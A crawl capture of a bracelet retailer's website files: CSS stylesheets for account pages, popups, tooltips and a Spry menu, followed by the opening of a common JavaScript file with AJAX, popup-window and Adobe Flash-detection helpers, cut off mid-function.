	-webkit-border-top-right-radius:10px;
	-webkit-border-top-left-radius:10px;*/
}
.my-account-cell {
	padding:10px;
	color:#777;
}
.my-account-listing td {
	border-bottom:solid thin #DDD;
	padding:10px 0px;
}
.my-account-subhead {
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	line-height:16px;
}
.birthday-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:14px;
	padding:4px;
	margin:0px;
}
.faq-search-box {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
	margin-left:0px;
}
.my-account-left-menu {
	width:180px;
	border-top:solid thin #DDD;
	margin:0px 0px 20px 0px;
	padding:0px;
}
.my-account-left-menu-header {
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:32px;
	line-height:32px;
}
.my-account-left-menu ul {
	list-style:none;
	text-decoration:none;
	text-align:left;
}
.my-account-left-menu li {
	margin:0px;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:14px;
	height:30px;
	border-bottom:solid thin #DDD;
	list-style:none;
	display:block;
	text-decoration:none;
}
.my-account-left-menu li a {
	color:#333;
	text-decoration:none;
	line-height:30px;
}
.my-account-left-menu li a:hover {
	color:#888;
}
/* ------------ END - MY ACCOUNT STYLE ---------  */
/* ------------ BEGIN - WISHLIST POPUP ---------  */
.wishlist_popin_div {
	padding:5px 0px 0px 10px;
	position:absolute;
	visibility:hidden;
	z-index:9999;
}
.wish_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
.wishlist_popin_table {
	width:100%;
}
.wishlist_popin_table tr td {
	padding:10px 2px 10px 2px;
}
.wishlist_popin_div .pink_wish_text {
	color:#333;
}
.wishlist_popin_div span.wish_list_text {
	font-size:16px;
}
.wishlist_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - WISHLIST POPUP ---------  */
/*-------- BEGIN maw portal ------------*/
.maw-top-five {
	color:#112a6c;
	font-size:20px;
	text-transform:uppercase;
}
.maw-top-five a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-top-five a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-top-five a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name {
	color:#112a6c;
	font-size:18px;
	text-transform:uppercase;
}
.maw-jewelry-name a:visited {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:link {
	text-decoration:none;
	color:#112a6c;
}
.maw-jewelry-name a:hover {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-name a:active {
	text-decoration:none;
	color:#3b58a4;
}
.maw-jewelry-description {
	color:#464646;
	font-size:12px;
	line-height:14px;
}
.maw-jewelry-description a:link {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:visited {
	text-decoration:none;
	color:#464646;
}
.maw-jewelry-description a:hover {
	text-decoration:none;
	color:#999999;
}
.maw-jewelry-description a:active {
	text-decoration:none;
	color:#999999;
}
/*-------- END maw portal ------------*/
/* ------------ Information Popup - currently used to display Tag Descripitons on the By Theme page ---------  */
div.desc_popin_div {
	padding:5px 0px 0px 10px;
	position:fixed;
	visibility:hidden;
	z-index:9999;
}
div.desc_popin_div div.desc_pop_border {
	border:5px solid #CCCCCC;
	-moz-border-radius:10px;
	border-radius:10px;
	min-width:250px;
	padding:2px 12px 2px 12px;
	background-color:#FFFFFF;
	text-align:center;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table {
	width:100%;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td {
	padding:10px 2px 10px 2px;
}
div.desc_popin_div div.desc_pop_border table.desc_popin_table tr td div.contentdesc {
	width:240px;
	font-size:13px;
	text-align:left;
	white-space:normal;
}
div.desc_popin_div div.desc_pop_border .pink_wish_text {
	color:#333;
}
div.desc_popin_div div.desc_pop_border span.wish_list_text {
	font-size:16px;
	white-space:nowrap;
}
div.desc_popin_div div.desc_pop_border .desc_popin_table td.bottom_border {
	border-bottom:1px solid #DDDDDD;
}
/* ------------ END - Information Popup ---------  */

/* ------------ CSS ONLY TOOLTIP added 10/11/2011 ---------  */
.tooltip_grey {
	position: relative;
	cursor: help;
	display: inline-block;
	text-decoration: none;
	color: #222;
	outline: none;
}
.tooltip_grey span {
	visibility: hidden;
	position: absolute;
	bottom: 20px;
	left: 0px;
	z-index: 999;
	width: 100px;
	margin: 0px;
	padding: 5px;
	border: 2px solid #ccc;
	background-color: #efefef;
	/*background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));opacity: .9;
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));*/
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .4), 0 1px 0 rgba(255, 255, 255, .5) inset;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .4);
	text-align:center;
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
	color:#666;
	font-size:12px;
}
.tooltip_grey:hover {
	border: 0; /* IE6 fix */
}
.tooltip_grey:hover span {
	visibility: visible;
}
.tooltip_grey span:before, .tooltip span:after {
	content: "";
	position: absolute;
	z-index: 1000;
	bottom: -7px;
	left: 50%;
	margin-left: -8px;
	border-top: 8px solid #ddd;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 0;
}
.tooltip_grey span:before {
	border-top-color: #ccc;
	bottom: -8px;
}
/* ------------ CSS ONLY TOOLTIP END ---------  */



a.button {
	color:#333;
	font-size:18px;
	text-decoration: none;
	padding: 7px 12px;
	display: inline-block;
	text-shadow: 0 1px 0 #fff;
	-webkit-transition: border-color .218s;
	-moz-transition: border .218s;
	-o-transition: border-color .218s;
	transition: border-color .218s;
	background: #f3f3f3;
	background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	background: -moz-linear-gradient(linear, 0% 40%, 0% 70%, from(#F5F5F5), to(#F1F1F1));
	border: solid 1px #CCC;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
}
a.button:hover {
	color: #333;
	border-color: #999;
}
a.button:active {
	color: #000;
	border-color: #444;
}

.navbar .nav > li > a {
    /*color: #000;*/
}

.icon-shopping-cart-island {
	 background-position:-360px -120px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}

.icon-user-island {
	 background-position:-168px 0px !important;
	 background-image:url(../bootstrap/img/glyphicons-halflings.png) !important;
	 display:inline-block !important;
	 width:14px !important;
	 height:14px !important;
}






/* ak @ island - 20140514 - fixed dropdown menu in IE */ 

ul.MenuBarHorizontal ul, ul.MenuBarHorizontal li
{
	max-width:450px;
}


--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/bfastyle.css
body_size: 8121
content:
html {
	overflow-y: scroll;
}

body {
	background-color: #E6E6E6;
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 11px;
	color: #777777;
}


/* DIV STYLES */

#page {
	width: 902px;
	margin: 0px auto;
	margin-top: 0px;
	background-color: #fff;
	text-align: left;
}

#header {
	height: 169px;
	background-image: url(images/header_back.gif);
	background-repeat: no-repeat;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
	border-left: 1px solid #000;
}

#phone {
	float: right;
	margin: 10px 10px 0px 0px;	
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: bold;
	color: #CCC;
	text-align: right;
}

#shop {
	margin: 120px 0px 0px 0px;
	font-size: 11px;	
}

#shop img {
	margin-right: 2px;
	margin-bottom: -2px;
}

.logo {
	float: left;
	margin: 18px 0px 0px 18px;
}

#main {
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

hr {
	clear: both;
	height: 1px;
	color: #999;
	background-color: #999;
	border: 0;
}

#slideshow {
	width: 541px;
	float: right;
	margin: 20px 20px 20px 5px;	
	text-align: left;
}

#slideshow hr {
	clear: both;
	height: 1px;
	margin-top: -6px;
	color: #ccc;
	background-color: #ccc;
	border: 0;
}

.content {
	margin-top: -13px;
}

.interior {
	width: 760px;
	padding: 0px 70px 20px 70px;
}

.spirit {
	/*margin-top: -32px;*/
	/*background-image: url(images/fundraiser-bk.jpg);*/
	background-image: url(../fundraiser-bk.jpg);
	background-repeat: no-repeat;
}

#home-content {
	float: left;
	width: 301px;
	margin: 25px 0px -50px 20px;
	background-color: #E6E6E6;

}

#top-links {
	padding: 0px 0px 20px 0px;
	text-align: center;
	line-height: 1.6;
}

.right {
	float: right;
	width: 377px;
	padding: 0px 0px 30px 60px;
}

.left {
	margin-top: 40px;
}

#loadarea {
	width: 377px;
}

.collage {
	margin-bottom: 30px;
	text-align: center;
}

.gray-box {
	float: right;
	width: 305px;
	margin: 0px 0px 30px 36px;
	padding: 25px 20px 25px 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 14px;
}

.pink-box {
	float: right;
	width: 300px;
	margin: 0px 0px 30px 25px;
	padding: 10px 20px;
	background-color: #FFE0FF;
	text-align: left;
	font-size: 12px;
	color:#F95DC1;
}

.note {
	float: right;
}

.bot-pad {
	padding-bottom: 30px;
}

.center {
	text-align: center;
}

.order {
	margin: 20px 0px 50px 0px;
}

.order table {
	text-align: left;
}

.logotable {
	display: inline;
	margin: 0px 26px 0px 0px;
}

.logotable img {
	margin-top: 10px;
}

.letter {
	float: right;
	width: 130px;
	margin-top: 30px;
	padding: 20px;
	background-color: #EDEDED;
	text-align: center;
	font-size: 13px;
}

.letter p {
	line-height: 1.2;
}

.quote {
	margin-bottom: 5px;
	/*font-family: 'Handwriting - Dakota', 'Palatino Linotype', Palatino, Cambria, 'Times New Roman', Times, serif;*/
	font-style: italic;
	font-size: 14px;
}

.grayBox{
    position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.8;
	 -khtml-opacity:0.8;
    opacity:.80;
    filter: alpha(opacity=80);
}
.box {
    position: absolute;
	 top: 5%;
	 margin-left: 130px;
	 background-color: #000;
    z-index:1002;
    overflow: auto;
}

.box-content {
  	 height: 840px;
	 width: 600px; 
	 padding: 20px;
	 cursor:pointer;
}

.close {
	float: right;
	padding: 0px 20px 10px 0px;
}

.grid {
	margin-bottom: 20px;
	border-bottom: 1px solid #999;
	border-left: 1px solid #999;
}

#quantity td {
	padding: 7px 0px 7px 0px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	font-weight: bold;
	text-align: center;
}

#price td {
	padding: 5px 6px 5px 6px;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	text-align: right;
}

fieldset {
	border: 1px solid #ccc;
}

input, select, option, textarea  {
	/*font-family: Verdana, Arial, sans-serif;*/
	font-size: 12px;
	color: #666;
}

.req {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.six {
	color: #C1272D;
	font-size: 11px;
	font-weight: bold;
}

.up {
	clear: both;
	margin-bottom: 20px;
	text-align: center;
}

.sign-up {
	width:255px;
	border: 1px solid #ccc;
	margin: 0px 0px 0px 0px;
	padding:10px 9px 0px 15px;
	background-color: #ffffff;
	color: #333333
}

.envelope {
	float: right;
}

.separate {
	padding-left: 30px;
}

#usa {
	clear: both;
	float: right;
	width: 220px;
	margin-bottom: -20px
}

.star {
	float: left;
	margin-left: 0px;
}

#footer-links {
	clear: both;
	margin-top: 15px;
	padding-bottom: 15px;
	text-align: center;
	color: #C1272D;
}

#footer {
	height: 45px;
	padding: 10px;
	background-color: #1B1464;
	border: 1px solid #000;
	line-height: 1.3;
	color: #ccc;
}

#footer-right {
	float: right;
	text-align: right;
}

#footer-left {
	float: left;
	width: 220px;
}

.clear {
	clear:both;
}

ul.key {
	list-style-type:none;
	margin-left: -10px;
	padding-left: 30px
}

ul.key li {
	display:inline
}


/* LINK STYLES */

a:link, a:visited, a:hover, a:active {
	color: #C1272D;
	text-decoration: none;
}

a:hover, a:active {
	text-decoration: underline;
}

#header a:link, #header a:visited, #header a:hover, #header a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#header a:hover, #header a:active {
	text-decoration: underline;
}

#top-links a:link, #top-links a:visited, #top-links a:hover, #top-links a:active {
	color: #777777;
	text-decoration: none;
}

#top-links a:hover, #top-links a:active {
	color: #C1272D;
}

#thumbnails a:link {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:visited {
	color:#999999;
	__display: inline-block;
	outline: none;
}

#thumbnails a:hover, a:active {
	color:#C1272D;
	__display: inline-block;
	outline: none;
}

#footer-links a:link, #footer-links a:visited, #footer-links a:hover, #footer-links a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 11px;
	font-weight: normal;
	color: #C1272D;
	text-decoration: none;
}

#footer-links a:hover, #footer-links a:active {
	text-decoration: underline;
}

#footer a:link, #footer a:visited, #footer a:hover, #footer a:active {
	/*font-family: Arial, sans-serif;*/
	font-size: 12px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}

#footer a:hover, #footer a:active {
	text-decoration: underline;
}



/* TEXT STYLES */

#DETAILS {
	font-size: 10px;
}

#TITLESRED {
	color: #C1272D;
}

#TITLESBLUE {
	color: #1B1464;
}

#TITLESBLACK {
	color: #777777;
}

h1 {
	padding-top: 15px;
	/*font-family: Arial, sans-serif;*/
	font-size: 20px;
	font-weight: bold;
	color: #C1272D;
	text-align: center;
}

h1.home-heading {
	padding-top: 10px;
	/*font-family: Arial, sans-serif;*/
	font-size: 13px;
	color: #1B1464;
	text-align: left;
}

h1.schoolA {
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #999;
	margin-left: 60px;
	padding-top: 45px;
	text-align: center;
}

h1.schoolB {
	position: relative;
	/*top: -102px;*/
	left: 31px;
	top: -64px;
	z-index: 20;
	/*font-family: Arial, sans-serif;*/
	font-size: 48px;
	color: #fff;
	text-align: center;
}

h2 {
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
	margin-bottom: 3px
}

h3 {
	/*margin-bottom: -8px;*/
	margin-bottom: -4px;
	/*font-family: Arial, sans-serif;*/
	font-size: 14px;
	font-weight: bold;
	color: #777777;
}

.center h3 {
	margin-bottom: 10px;
}


h4 {
	position: relative;
	top: 10px;
	left: -35px;
	/*font-family: Arial, sans-serif;*/
	font-size: 15px;
	font-weight: bold;
	color: #C1272D;
}

p {
	line-height: 1.5;
}

ul {
	line-height: 1.4;
}

li {
	padding-bottom: 8px;
}

.new {
	color: #C1272D;
}

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/javascripts/SpryAssets/SpryMenuBarHorizontal.css
body_size: 5654
content:
@charset "UTF-8";
/* SpryMenuBarHorizontal.css - Revision: Spry Preview Release 1.4 */
/* Copyright (c) 2006. Adobe Systems Incorporated. All rights reserved. */
ul.MenuBarHorizontal
{
	margin: 0 auto;
	padding: 0;
	list-style-type: none;
	/*font-size: 11px;*/
	cursor: default;
	width: auto;
	/*font-size:11px;*/
	color:#ffffff;
}

ul.MenuBarActive
{
	z-index: 1000;
}

ul.MenuBarHorizontal li
{
	margin: 1px 2px;
	padding: 0;
	list-style-type: none;
	font-size: 100%;
	position: relative;
	text-align: left;
	cursor: pointer;
	float: left;
	float: left;
	color:#ffffff;
}

/* david:added */
ul.MenuBarHorizontal li 
{
	margin:0;
}
ul.MenuBarHorizontal > li 
{
	margin-top:8px;
}
/* david:added */
ul.MenuBarHorizontal li ul li 
{
	margin:0;
	border-left:1px solid #bbb;
	border-right:1px solid #bbb;
	border-bottom:1px solid #bbb;
	display:block;
	width:100%;
}

ul.MenuBarHorizontal ul
{	margin: 0;
	padding: 0 1px;
	list-style-type: none;
	font-size: 100%;
	z-index: 1020;
	cursor: default;
	/* width: 10.2em; */
	position: absolute;
	left: -1000em;
}

ul.MenuBarHorizontal ul a:link, ul.MenuBarHorizontal ul a:active, ul.MenuBarHorizontal ul a:focus {
	color:#000;
	background-color:#fff;
}
ul.MenuBarHorizontal ul a:hover {
	/*background-color:#5e5043;color:#daeec9;*/
	background-color:#C7C3C2;
	color:#000; 
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible
{
	left: auto;
}

ul.MenuBarHorizontal ul li
{backround-color:#5e5043;

	/*width: 14.2em;*/
}

ul.MenuBarHorizontal ul ul
{
	position: absolute;
	margin: -5% 0 0 95%;
	background-color:transparent;
	/*font-size:11px;*/
	font-weight:normal;
}

ul.MenuBarHorizontal ul.MenuBarSubmenuVisible ul.MenuBarSubmenuVisible
{
	left: auto;
	top: 0;
}

/*******************************************************************************

 DESIGN INFORMATION: describes color scheme, borders, fonts

 *******************************************************************************/

/* Submenu containers have borders on all sides */
ul.MenuBarHorizontal ul
{ 	
	/*color:#5e5043;*/
	/*border: 1px solid #ffffff;*/
}
/* Menu items are a light gray block with padding and no text decoration */
ul.MenuBarHorizontal a
{
	display: block;
	cursor: pointer;
	/*color:#ccc;*/
	color:#fff;
	/* background-color:#daeec9; */
	/*background-color:#fff;*/
	text-decoration: none;
	margin:0px;
	padding:2px 25px 2px 7px;
	white-space:nowrap;
}

ul.MenuBarHorizontal ul a
{
	color:#000;
}

/* Menu items that have mouse over or focus have a blue background and white text */
ul.MenuBarHorizontal a:hover, ul.MenuBarHorizontal a:focus
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}
/* Menu items that are open with submenus are set to MenuBarItemHover with a blue background and white text */
ul.MenuBarHorizontal a.MenuBarItemHover, ul.MenuBarHorizontal a.MenuBarItemSubmenuHover, ul.MenuBarHorizontal a.MenuBarSubmenuVisible
{
/*color:#5e5043;background-color:#daeec9;*/
/*color:#fff;*/
}

/*******************************************************************************

 SUBMENU INDICATION: styles if there is a submenu under a given menu item

 *******************************************************************************/

/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenu
{
	/*background-image: url(SpryMenuBarDown.gif);*/
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
/*color:#5e5043;background-color:#daeec9;*/

}
/* Menu items that have a submenu have the class designation MenuBarItemSubmenu and are set to use a background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenu
{
	background-image: url(SpryMenuBarRight.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
/*color:#5e5043;background-color:#daeec9;*/
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarDownHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;	
	
}
/* Menu items that are open with submenus have the class designation MenuBarItemSubmenuHover and are set to use a "hover" background image positioned on the far left (95%) and centered vertically (50%) */
ul.MenuBarHorizontal ul a.MenuBarItemSubmenuHover
{
	background-image: url(SpryMenuBarRightHover.gif);
	background-repeat: no-repeat;
	background-position: 95% 50%;
	padding:0 25px 0 0px;
}

/*******************************************************************************

 BROWSER HACKS: the hacks below should not be changed unless you are an expert

 *******************************************************************************/

/* HACK FOR IE: to make sure the sub menus show above form controls, we underlay each submenu with an iframe */
ul.MenuBarHorizontal iframe
{
	position: absolute;
	z-index: 1010;
}
/* HACK FOR IE: to stabilize appearance of menu items; the slash in float is to keep IE 5.0 from parsing */
@media screen, projection
{
	ul.MenuBarHorizontal li.MenuBarItemIE
	{
		display: inline;
		f\loat: left;
		background-color: #5e5043;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.braceletsforamerica.com/images/javascripts/javascripts-common-v3-1b.js
body_size: 35426
content:
if (window.location.protocol == 'https:')
{
	var cart_home_home_url="https://www.islandecommerce.com/demo/_install/desktop/";
}
else
{
	var cart_home_home_url="http://www.islandecommerce.com/demo/_install/desktop/";
}

function it_ajax_request()
{
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
	return ajaxRequest;
}


function OfferDetails(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=400,height=400,left=90,top=90,resizable=yes");
}


function OfferWindow(page) {
OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=650,height=650,left=90,top=90,resizable=yes");
}


//function popFriend(page) {
//OpenWin = this.open(page, "CtrlWindow", "toolbar=no,menubar=no,location=no,status=yes,scrollbars=auto,width=450,height=700,left=90,top=90,resizable=yes");
//}

//function MM_jumpMenu(targ,selObj,restore){ //v3.0
//eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
//if (restore) selObj.selectedIndex=0;
//}

function SizeChart(page) {
	OpenWin = this.open(page, "CtrlWindow", "toolbar=no,resize=yes,scrollbars=yes,width=740,height=800");
	}

<!-- Begin
function CaricaFoto(img){
foto1= new Image();
foto1.src=(img);
Controlla(img);
}
function Controlla(img){
if((foto1.width!=0)&(foto1.height!=0)){
viewFoto(img);
}
else{
funzione="Controlla('"+img+"')";
intervallo=setTimeout(funzione,20);
}
}
function viewFoto(img){
largh=foto1.width+20;
altez=foto1.height+20;
stringa="width="+largh+",height="+altez;
finestra=window.open(img,"",stringa);
}
// End -->



<!-- BEGIN FLASH SCRIPT -->
<!--
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;
function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
